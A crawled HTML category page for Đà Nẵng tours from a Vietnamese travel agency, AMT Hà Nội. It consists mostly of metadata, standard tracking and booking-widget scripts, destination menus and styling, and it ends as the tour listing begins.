

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amthanoi.com.vn/da-nang.html
body_size: 11586
content:
<!DOCTYPE html>

<html lang="vi" xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>

    <meta http-equiv='Content-Type' content='text/html; charset=utf-8'/>
    <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '525969047783697');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=525969047783697&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
    <title>Đà Nẵng</title>

    <link rel="shortcut icon" href="https://amthanoi.com.vn/upload/img/logo/logo8.png"/>

    <meta name='description'

          content=''/>

    <meta name='keywords'

          content='AMT HaNoi, Chuyên tour du lịch, Vé máy bay, Combo Du lịch'/>

    <meta name='robots' content='index,follow'/>

    <meta name='revisit-after' content='1 days'/>

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta property="fb:app_id" content="126821687974504" />

    <meta property="fb:admins" content="100006472503973"/>



    <link rel="canonical" href="https://amthanoi.com.vn/da-nang.html" />

    <!--    for facebook-->

    <meta property="og:title"

          content="Đà Nẵng"/>

    <meta property="og:site_name" content="CÔNG TY CỔ PHẦN XUẤT NHẬP KHẨU VÀ THƯƠNG MẠI -   DỊCH VỤ - DU LỊCH AMT"/>

    <meta property="og:url" content="https://amthanoi.com.vn/da-nang.html"/>

    <meta property="og:description"

          content="Công ty Cổ phần Du lịch AMT Hà Nội là đơn vị hoạt động chuyên nghiệp trong lĩnhvực lữ hành du lịch, tổ chức sự kiện, vé máy bay, xe du lịch trong nước và quốc tế."/>

    <meta property="og:type" content="products"/>

    <meta property="og:image" content="upload/img/logo/amt_logo1.png"/>



    <meta property="og:locale" content="vi_VN"/>



    <!-- for Twitter -->

    <meta name="twitter:card"

          content="Công ty Cổ phần Du lịch AMT Hà Nội là đơn vị hoạt động chuyên nghiệp trong lĩnhvực lữ hành du lịch, tổ chức sự kiện, vé máy bay, xe du lịch trong nước và quốc tế."/>

    <meta name="twitter:title"

          content="Đà Nẵng"/>

    <meta name="twitter:description"

          content="Công ty Cổ phần Du lịch AMT Hà Nội là đơn vị hoạt động chuyên nghiệp trong lĩnhvực lữ hành du lịch, tổ chức sự kiện, vé máy bay, xe du lịch trong nước và quốc tế."/>

    <meta name="twitter:image"

          content="https://amthanoi.com.vn/upload/img/logo/amt_logo1.png"/>



<link rel="stylesheet" type="text/css" href="https://amthanoi.com.vn/assets/css/front_end/bootstrap.min.css">
  <link rel="stylesheet" type="text/css" href="https://amthanoi.com.vn/assets/css/front_end/font-awesome.css">
  <link rel="stylesheet" type="text/css" href="https://amthanoi.com.vn/assets/css/front_end/common.css">
  <link rel="stylesheet" type="text/css" href="https://amthanoi.com.vn/assets/css/front_end/animate.css">
  <link rel="stylesheet" type="text/css" href="https://amthanoi.com.vn/assets/css/front_end/glasscase.minf195.css">
  <link rel="stylesheet" type="text/css" href="https://amthanoi.com.vn/assets/css/front_end/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="https://amthanoi.com.vn/assets/css/front_end/style.css?v=1.0002">
  <link rel="stylesheet" type="text/css" href="https://amthanoi.com.vn/assets/css/front_end/bs.css">
  <link rel="stylesheet" type="text/css" href="https://amthanoi.com.vn/assets/css/front_end/setmedia.css">

  <script type="text/javascript" src="https://amthanoi.com.vn/assets/js/front_end/jquery-1.11.1.min.js"></script>
  <script type="text/javascript" src="https://amthanoi.com.vn/assets/js/front_end/owl.carousel.js"></script>
  <script type="text/javascript" src="https://amthanoi.com.vn/assets/js/front_end/bootstrap.min.js"></script>
  <script type="text/javascript" src="https://amthanoi.com.vn/assets/js/front_end/common.js"></script>
  <script type="text/javascript" src="https://amthanoi.com.vn/assets/js/front_end/modernizr.custom.js"></script>

<script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "url": "https://amthanoi.com.vn/da-nang.html",

      "name": "Đà Nẵng",

      "image": "https://amthanoi.com.vn/upload/img/logo/amt_logo1.png",

      "contactPoint": {

        "@type": "ContactPoint",

        "telephone": "0976137968",

        "contactType": "Customer service"

      }

    }

</script>

        <script type="application/ld+json">

    {

      "@context": "https://schema.org/",

      "@type": "Product",

      "name": "Đà Nẵng",

      "image": "https://amthanoi.com.vn/upload/img/logo/amt_logo1.png",

      "description": "",

      "aggregateRating": {

        "@type": "AggregateRating",

        "ratingValue": "5",

        "reviewCount": "288",

        "bestRating": "5",

        "worstRating": "1"

        },

    "offers": {

        "@type": "Offer",

        "priceCurrency": "CÔNG TY CỔ PHẦN XUẤT NHẬP KHẨU VÀ THƯƠNG MẠI -   DỊCH VỤ - DU LỊCH AMT",

        "price": "15",

        "priceValidUntil": "2030-11-05",

        "itemCondition": "https://schema.org/UsedCondition",

        "availability": "https://schema.org/InStock",

        "seller": {

          "@type": "Organization",

          "name": "Executive Objects"

            }

        }

    }


    

 <!-- Google Tag Manager -->

<!-- End Google Tag Manager -->
</head>
 

<body id="homepage">
<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>

<script>(function(d, s, id) {

  var js, fjs = d.getElementsByTagName(s)[0];

  if (d.getElementById(id)) return;

  js = d.createElement(s); js.id = id;

  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=126821687974504";

  fjs.parentNode.insertBefore(js, fjs);

}(document, 'script', 'facebook-jssdk'));

</script>


  <header class="header">
    <script type="text/javascript">        
        var IBEBasePath = ("https:" == document.location.protocol ? "https://" : "http://") + "ibev3.webvemaybay.com";
        var IBEConfigs = {
            languageCode: 'vi-VN',
            //languageCode: 'en-US',
            colorScheme: 'default',
            productKey: ' p983243t1he5d73 ',
            searchForm: {
                showHeader: false
            }
        };
        (function () {
            var ibe = document.createElement("script");
            ibe.type = "text/javascript"; ibe.async = true;
            ibe.src = IBEBasePath + "/embed.js";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(ibe, s);            
        })();  
    </script>


    <script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=5932DAC7E13B46DD8D6DD4EBC54F5E86' type='text/javascript' charset='UTF-8' async></script>
    <div class="menu_mb visible-xs visible-sm ">
      <button class="nav-toggle">
        <span></span>
      </button>
      <a href="https://amthanoi.com.vn/" class="logo_mb"><img class="img_logo_mb" src="https://amthanoi.com.vn/upload/img/logo/amt_logo1.png" alt=""/></a>
      <!-- search mobile -->
      <div class="search_drop">
        <a href="" class="btn_search"><i class="fa fa-search"></i></a>
        <form class="form_search">
          <div class="input-group">
            <input type="text" class="form-control" placeholder="Tìm kiếm...">
            <span class="input-group-btn">
              <button class="btn btn-default" type="button">Tìm kiếm</button>
            </span>
          </div>
        </form>
      </div><!-- /search mobile -->
    </div><!-- /menu_mb -->
    <div class="clearfix clearfix-60 visible-sm visible-xs"></div>
    <div class="content_top hidden-sm hidden-xs">
      <div class="container">
        <div class="row_pc">
          <div class="pull-left">
            <ul class="info_page">
              <li>
                <span>VPGD: Tầng 7 số 129 Phạm Văn Đồng, Phường Xuân Đỉnh, quận Bắc Từ Liêm, Tp Hà Nội.</span>
              </li>
              <li>
                <span>amthanoi1@gmail.com</span>
              </li>
              <li>
                <span>0976137968</span>
              </li>
            </ul>
          </div>
          <div class="list_menu">
            <ul>             
                                                                     
              <li>   <a href="https://amthanoi.com.vn/tuyen-dung.html">Tuyển Dụng  </a></li>
                                          
              <li>   <a href="https://amthanoi.com.vn/tin-tuc-su-kien.html">Tin tức sự kiện  </a></li>
                                          
              <li>   <a href="https://amthanoi.com.vn/cam-nang-du-lich-2020.html">Cẩm nang du lịch  </a></li>
                                          
              <li>   <a href="https://amthanoi.com.vn/lich-khoi-hanh">  Lịch khởi hành  </a></li>
                                          
              <li>   <a href="https://amthanoi.com.vn/lien-he">Liên Hệ  </a></li>
                                                      </ul>
          </div>
        </div>
      </div>
    </div>
  <div class="header_midle">
    <div class="menu_header ">
        <div class="content">
          <div class="container">
            <div class="row_pc">
              <div class="col-md-2 col-xs-12 hidden-sm hidden-xs">
                <div class="img_head">
                  <a href="https://amthanoi.com.vn/" class="logo_pc">
                    <img src="https://amthanoi.com.vn/upload/img/logo/amt_logo1.png" alt="">
                  </a>
                </div>
              </div>
              <div class="col-md-10 col-xs-12">
                <div class="menu">
                  <div class="menu_main">
                    <nav class="nav is-fixed">
                      <div class="nav-container">
                        <ul class="nav-menu menu clearfix">
                          <li class="menu-item is-active">
                            <a href="https://amthanoi.com.vn/" class="menu-link"><i class="fa fa-home" aria-hidden="true"></i></a>
                          </li>
                      
                                                      


                          <li class="menu-item    has-dropdown  ">
                               <a class="menu-link" href="https://amthanoi.com.vn/gioi-thieu.html">Giới thiệu  </a>
                            
                            <ul class="nav-dropdown menu">
                               
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/co-so-phap-ly.html" class="menu-link">Cơ sở pháp lý</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/co-so-phap-ly.html" class="menu-link">Cơ sở pháp lý</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/upload/files/PROFILE_AMT_HA_NOI.pdf" class="menu-link">Hồ sơ năng lực</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/upload/files/PROFILE_AMT_HA_NOI.pdf" class="menu-link">Hồ sơ năng lực</a>
                                                                  </li>

                                          
                            </ul>
                          </li>




                                                                       


                          <li class="menu-item    has-dropdown   menu_child_list ">
                               <a class="menu-link" href="https://amthanoi.com.vn/tour-trong-nuoc1.html">Tour trong nước  </a>
                            
                            <ul class="nav-dropdown menu">
                               
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/phu-quoc.html" class="menu-link">Phú Quốc</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/phu-quoc.html" class="menu-link">Phú Quốc</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/" class="menu-link">Côn Đảo</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/" class="menu-link">Côn Đảo</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/cua-lo.html" class="menu-link">Cửa Lò</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/cua-lo.html" class="menu-link">Cửa Lò</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/cat-ba.html" class="menu-link">Cát Bà</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/cat-ba.html" class="menu-link">Cát Bà</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/tour-trong-nuoc1.html" class="menu-link">Bình Định</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/tour-trong-nuoc1.html" class="menu-link">Bình Định</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/mien-tay.html" class="menu-link">Miền Tây</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/mien-tay.html" class="menu-link">Miền Tây</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/tay-nguyen.html" class="menu-link">Tây Nguyên</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/tay-nguyen.html" class="menu-link">Tây Nguyên</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/ninh-thuan.html" class="menu-link">Ninh Thuận</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/ninh-thuan.html" class="menu-link">Ninh Thuận</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/dien-bien.html" class="menu-link">Điện Biên</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/dien-bien.html" class="menu-link">Điện Biên</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/ninh-binh.html" class="menu-link">Ninh Bình</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/ninh-binh.html" class="menu-link">Ninh Bình</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/quang-ninh.html" class="menu-link">Quảng Ninh</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/quang-ninh.html" class="menu-link">Quảng Ninh</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/tour-le-hoi-2020.html" class="menu-link"> Tour Lễ Hội Việt</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/tour-le-hoi-2020.html" class="menu-link"> Tour Lễ Hội Việt</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/ha-giang.html" class="menu-link">Hà Giang</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/ha-giang.html" class="menu-link">Hà Giang</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/chum-tour-tet-am-2020.html" class="menu-link">Chùm tour Tết Nguyên Đán</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/chum-tour-tet-am-2020.html" class="menu-link">Chùm tour Tết Nguyên Đán</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/sapa.html" class="menu-link">Sapa</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/sapa.html" class="menu-link">Sapa</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/ha-noi1.html" class="menu-link">Hà Nội</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/ha-noi1.html" class="menu-link">Hà Nội</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/ho-chi-minh.html" class="menu-link">Hồ Chí Minh</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/ho-chi-minh.html" class="menu-link">Hồ Chí Minh</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/da-nang.html" class="menu-link">Đà Nẵng</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/da-nang.html" class="menu-link">Đà Nẵng</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/vung-tau.html" class="menu-link">Vũng Tàu</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/vung-tau.html" class="menu-link">Vũng Tàu</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/nha-trang.html" class="menu-link">Nha Trang</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/nha-trang.html" class="menu-link">Nha Trang</a>
                                                                  </li>

                                          
                            </ul>
                          </li>




                                                                       


                          <li class="menu-item    has-dropdown   menu_child_list ">
                               <a class="menu-link" href="https://amthanoi.com.vn/tour-nuoc-ngoai.html">Tour Quốc tế  </a>
                            
                            <ul class="nav-dropdown menu">
                               
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/chau-au.html" class="menu-link">Châu âu</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/chau-au.html" class="menu-link">Châu âu</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/campuchia.html" class="menu-link">Campuchia</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/campuchia.html" class="menu-link">Campuchia</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/dai-loan.html" class="menu-link">Đài Loan</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/dai-loan.html" class="menu-link">Đài Loan</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/dubai.html" class="menu-link">DuBai</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/dubai.html" class="menu-link">DuBai</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/bali.html" class="menu-link">Bali</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/bali.html" class="menu-link">Bali</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/singapore.html" class="menu-link">Singapore</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/singapore.html" class="menu-link">Singapore</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/myanmar.html" class="menu-link">Myanmar</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/myanmar.html" class="menu-link">Myanmar</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/thai-lan.html" class="menu-link">Thái lan</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/thai-lan.html" class="menu-link">Thái lan</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/nhat-ban.html" class="menu-link">Nhật Bản</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/nhat-ban.html" class="menu-link">Nhật Bản</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/trung-quoc.html" class="menu-link">Trung Quốc</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/trung-quoc.html" class="menu-link">Trung Quốc</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/han-quoc.html" class="menu-link">Hàn Quốc</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/han-quoc.html" class="menu-link">Hàn Quốc</a>
                                                                  </li>

                                          
                            </ul>
                          </li>




                                                                       


                          <li class="menu-item    has-dropdown   menu_child_list ">
                               <a class="menu-link" href="https://amthanoi.com.vn/combo-free-easy.html">Combo Free & Easy  </a>
                            
                            <ul class="nav-dropdown menu">
                               
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/combo-ha-long.html" class="menu-link">COMBO HẠ LONG</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/combo-ha-long.html" class="menu-link">COMBO HẠ LONG</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/combo-moc-chau.html" class="menu-link">COMBO MỘC CHÂU</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/combo-moc-chau.html" class="menu-link">COMBO MỘC CHÂU</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/combo-tam-dao.html" class="menu-link">COMBO TAM ĐẢO</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/combo-tam-dao.html" class="menu-link">COMBO TAM ĐẢO</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/combo-sapa.html" class="menu-link">COMBO SAPA</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/combo-sapa.html" class="menu-link">COMBO SAPA</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/combo-ninh-binh.html" class="menu-link">COMBO NINH BÌNH</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/combo-ninh-binh.html" class="menu-link">COMBO NINH BÌNH</a>
                                                                  </li>

                                          
                            </ul>
                          </li>




                                                                       


                          <li class="menu-item   ">
                               <a class="menu-link" href="https://amthanoi.com.vn/tour-hoc-sinh.html">TOUR HỌC SINH  </a>
                            
                            <ul class="nav-dropdown menu">
                                         
                            </ul>
                          </li>




                                                                       


                          <li class="menu-item    has-dropdown   menu_child_list ">
                               <a class="menu-link" href="https://amthanoi.com.vn/tin-tuc.html">Dịch vụ  </a>
                            
                            <ul class="nav-dropdown menu">
                               
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/tin-tuc.html" class="menu-link">Nhà hàng</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/tin-tuc.html" class="menu-link">Nhà hàng</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/khach-san" class="menu-link">Khách Sạn</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/khach-san" class="menu-link">Khách Sạn</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/dich-vu-thue-xe-du-lich-amt-html.html" class="menu-link">Dịch vụ thuê xe Du lịch</a> -->
                                  
                                                                        <a href="https://amthanoi.com.vn/dich-vu-thue-xe-du-lich-amt-html.html" class="menu-link">Dịch vụ thuê xe Du lịch</a>
                                                                  </li>

                                
                              <li class="menu-item">
                                <!-- <a href="https://amthanoi.com.vn/https://dsvn.vn/" class="menu-link">Check vé tàu hỏa</a> -->
                                  
                                                                        <a href="https://dsvn.vn/" class="menu-link">Check vé tàu hỏa</a>
                                                                  </li>

                                          
                            </ul>
                          </li>




                                            
                                                                <div class="list_menu visible-sm visible-xs">
                                  <ul>             
                                                                                                                 
                                    <li>   <a href="https://amthanoi.com.vn/tuyen-dung.html">Tuyển Dụng  </a></li>
                                                                
                                    <li>   <a href="https://amthanoi.com.vn/tin-tuc-su-kien.html">Tin tức sự kiện  </a></li>
                                                                
                                    <li>   <a href="https://amthanoi.com.vn/cam-nang-du-lich-2020.html">Cẩm nang du lịch  </a></li>
                                                                
                                    <li>   <a href="https://amthanoi.com.vn/lich-khoi-hanh">  Lịch khởi hành  </a></li>
                                                                
                                    <li>   <a href="https://amthanoi.com.vn/lien-he">Liên Hệ  </a></li>
                                                                                                                        </ul>
                                </div>
                                 <style>
                                   @media (max-width: 480px) {
                                     .list_menu li{
                                      padding: 8px 15px !important;
                                      border-bottom: 1px solid #ebebeb;
                                     }
                                     .list_menu li:first-child{
                                      border-top: 1px solid #ebebeb;
                                     }
                                   }
                                 </style>
                         
                        </ul>
                      </div>
                    </nav>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    
  </div>   
  </header>
  <div class="clearfix"></div>
  <style>
    @media (min-width: 1024px){
      .slide_main img{
        height: 432px;
      }
    }

  </style>
  <!-- <div class="icon_fixed d-none d-lg-block">
    <div class="zalo2">
        <a href="https://zalo.me/0976137968" target="_blank">
            <img src="https://amthanoi.com.vn/img/zalo1.png" alt="">
        </a>
    </div>
    <div class="mess">
        <a href="https://www.messenger.com/t/200752200473519" target="_blank">
            <img src="https://amthanoi.com.vn/img/mess.png" alt="">
        </a>
    </div>
    <div class="zalo">
        <a href="https://zalo.me/0976137968" target="_blank">
            <img src="https://amthanoi.com.vn/img/zalo1.png" alt="">
        </a>
    </div>
    
</div>
<a href="tel:0976137968" class="call_pc suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;" datasqstyle="{&quot;top&quot;:null}" datasquuid="4c643075-c7e6-4adf-8841-746771cfb831" datasqtop="640">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone" style="float: none;"></i></div>
  </a> -->
<div class="icon_fixed d-block d-lg-none">
  <div class="fix_mb">
    <div class="zalo2">
        <a href="https://zalo.me/0976137968" target="_blank">
            <img src="https://amthanoi.com.vn/img/zalo1.png" alt="">
    </div>
    
  <div class="mess">
        <a href="https://www.messenger.com/t/200752200473519" target="_blank">
            <img src="https://amthanoi.com.vn/img/mess.png" alt="">
        </a>
    </div>
    <a href="tel:0976137968" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;" datasqstyle="{&quot;top&quot;:null}" datasquuid="4c643075-c7e6-4adf-8841-746771cfb831" datasqtop="640">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone" style="float: none;"></i></div>
  </a>
    <div class="zalo">
        <a href="https://zalo.me/0976137968" target="_blank">
            <img src="https://amthanoi.com.vn/img/zalo1.png" alt="">
        </a>
    </div>
   <!--  <div class="youtube">
        <a href="" target="_blank">
            <img src="https://amthanoi.com.vn/img/youtube.png" alt="">
        </a>
    </div> -->
  </div>
  
</div>


<style type="text/css">
  .suntory-alo-phone{background-color: transparent;cursor: pointer;height: 120px;position: fixed;transition: visibility 0.5s ease 0s;-webkit-transition: visibility 0.5s ease 0s;-moz-transition: visibility 0.5s ease 0s;width: 120px;z-index: 20000000 !important}.suntory-alo-ph-circle{animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color: transparent;border: 2px solid rgba(30, 30, 30, 0.4);border-radius: 100%;height: 100px;left: 0px;opacity: 0.1;position: absolute;top: 0px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 100px}.suntory-alo-ph-circle-fill{animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border: 2px solid transparent;border-radius: 100%;height: 70px;left: 15px;position: absolute;top: 15px;transform-origin: 50% 50% 0;transition: all 0.5s ease 0s;width: 70px}.suntory-alo-ph-img-circle{border: 2px solid transparent;border-radius: 100%;height: 50px;left: 25px;opacity: 0.7;position: absolute;top: 25px;transform-origin: 50% 50% 0;width: 50px;text-align: center}.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover{opacity: 1}.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle{animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important}.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle{animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important}.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle{border-color: #00aff2;opacity: 0.5}.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle{border-color: #EB278D;opacity: 1}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle{border-color: #bfebfc;opacity: 1}.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill{background-color: rgba(0, 175, 242, 0.9)}.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill{background-color: #EB278D}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill{background-color: rgba(0, 175, 242, 0.9)}.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle{background-color: #00aff2}.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle{background-color: #EB278D}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle{background-color: #00aff2}@keyframes suntory-alo-circle-anim{0%{opacity: 0.1;transform: rotate(0deg) scale(0.5) skew(1deg)}30%{opacity: 0.5;transform: rotate(0deg) scale(0.7) skew(1deg)}100%{opacity: 0.6;transform: rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-img-anim{0%{transform: rotate(0deg) scale(1) skew(1deg)}10%{transform: rotate(-25deg) scale(1) skew(1deg)}20%{transform: rotate(25deg) scale(1) skew(1deg)}30%{transform: rotate(-25deg) scale(1) skew(1deg)}40%{transform: rotate(25deg) scale(1) skew(1deg)}50%{transform: rotate(0deg) scale(1) skew(1deg)}100%{transform: rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-fill-anim{0%{opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg)}50%{opacity: 0.2;transform: rotate(0deg) scale(1) skew(1deg)}100%{opacity: 0.2;transform: rotate(0deg) scale(0.7) skew(1deg)}}.suntory-alo-ph-img-circle i{animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;font-size: 30px;line-height: 50px;color: #fff}@keyframes suntory-alo-ring-ring{0%{transform: rotate(0deg) scale(1) skew(1deg)}10%{transform: rotate(-25deg) scale(1) skew(1deg)}20%{transform: rotate(25deg) scale(1) skew(1deg)}30%{transform: rotate(-25deg) scale(1) skew(1deg)}40%{transform: rotate(25deg) scale(1) skew(1deg)}50%{transform: rotate(0deg) scale(1) skew(1deg)}100%{transform: rotate(0deg) scale(1) skew(1deg)}
</style>
<style>
    .icon_fixed{position: fixed;z-index: 1;top: 52%;left: 30px}
    .icon_fixed img{width: 45px;height: 45px;margin-bottom: 20px}
    @media (max-width: 576px){
        .suntory-alo-phone{top: 89%}
        .call_pc{display: none}
        .suntory-alo-phone{position: relative !important;margin-top: -25px;width: 75px;margin-left: -20px}
        .fix_mb{position: fixed;display: flex;justify-content: space-between;top: 90%;width: 100%;left: 0;padding: 10px 30px;}
    }
    @media(min-width: 1500px){
        .icon_fixed{top: 68% !important;}
    }
</style>

</body>
</html>
<div class="img_banner_cate">
  <img src="" alt="">
</div>
<section id="warp_tour" class="foreign">
  <div class="container">
